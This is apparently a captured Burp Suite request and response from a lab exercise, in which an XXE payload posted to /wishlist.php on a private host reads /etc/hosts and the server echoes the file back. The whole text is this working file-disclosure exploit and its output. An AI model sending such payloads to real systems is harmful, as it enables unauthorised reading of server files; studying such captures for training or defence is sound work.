 Request
Pretty Raw Hex \n
1 POST /wishlist.php HTTP/1.1
2 Host: 10.10.97.14
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:109.0) Gecko/20100101
Firefox/115.0
4 Accept: */*
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Content-Type: application/xml
8 Content-Length: 217
9 Origin: http://10.10.97.14
10 Connection: close
11
12
13 <!--?xml version="1.0" ?-->
14 <!DOCTYPE foo [<!ENTITY payload SYSTEM "/etc/hosts"> ]>
15 <wishlist>
16 <user_id>
1
</user_id>
17 <item>
18 <product_id>
&payload;
</product_id>
19 </item>
20 </wishlist>
21
Search 0 highlights
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Date: Fri, 06 Dec 2024 14:47:39 GMT
3 Server: Apache/2.4.41 (Ubuntu)
4 Vary: Accept-Encoding
5 Content-Length: 248
6 Connection: close
7 Content-Type: text/html; charset=UTF-8
8
9 The product ID: 127.0.0.1 localhost
10
11 # The following lines are desirable for IPv6 capable hosts
12 ::1 ip6-localhost ip6-loopback
13 fe00::0 ip6-localnet
14 ff00::0 ip6-mcastprefix
15 ff02::1 ip6-allnodes
16 ff02::2 ip6-allrouters
17 ff02::3 ip6-allhosts
18 is invalid.
Search 0 highlights